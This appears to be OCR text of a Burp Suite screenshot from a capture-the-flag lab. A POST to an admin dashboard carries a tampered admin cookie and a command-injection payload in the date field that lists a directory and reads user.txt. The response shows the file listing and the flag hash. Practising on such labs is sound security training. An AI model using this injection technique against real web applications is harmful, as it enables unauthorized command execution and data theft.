 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15;ls ../;cat ../user.txt
Response
Pretty Raw Hex Render
\n
30 }
31 label{
32 display:block;
33 font-weight:bold;
34 margin-top:10px;
35 }
36 select,
37 input[type="date"],
38 input[type="text"],
39 button{
40 width:100%;
41 padding:10px;
42 margin-top:5px;
43 border:1pxsolid#ccc;
44 border-radius:4px;
45 box-sizing:border-box;
46 font-size:16px;
47 }
48 select{
49 height:40px;
50 }
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 app
78 geckodriver.log
79 user.txt
80 783df97f81a64da97716f2b28b22d6b6
81
82 </div>
83 </div>
84 </body>
85 </html>